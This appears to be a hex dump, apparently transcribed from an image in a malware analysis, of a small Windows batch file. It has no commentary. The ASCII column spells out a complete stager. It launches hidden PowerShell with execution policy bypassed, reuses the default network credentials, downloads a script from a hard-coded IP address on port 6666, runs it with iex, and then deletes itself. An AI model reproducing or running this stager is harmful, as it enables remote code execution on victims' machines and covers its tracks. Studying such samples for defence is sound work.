 016E3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start
016E3130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
016E3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
016E3150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65 -ep bypass "(Ne
016E3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
016E3170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
016E3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
016E3190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
016E31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
016E31B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
016E31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
016E31D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
016E31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
016E31F0 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 m1hdHRpZmVzdGF..
016E3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
016E3210 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
016E3220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul
016E3230 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00 & del "%~f0"...
016E3240 80 00 00 00 B8 00 00 00 00 0F 18 00 00 00 03 00 €...¸...........
016E3250 7C 00 00 00 38 00 00 00 5A 00 6F 00 6E 00 65 00 |...8...Z.o.n.e.
016E3260 2E 00 49 00 64 00 65 00 6E 00 74 00 69 00 66 00 ..I.d.e.n.t.i.f.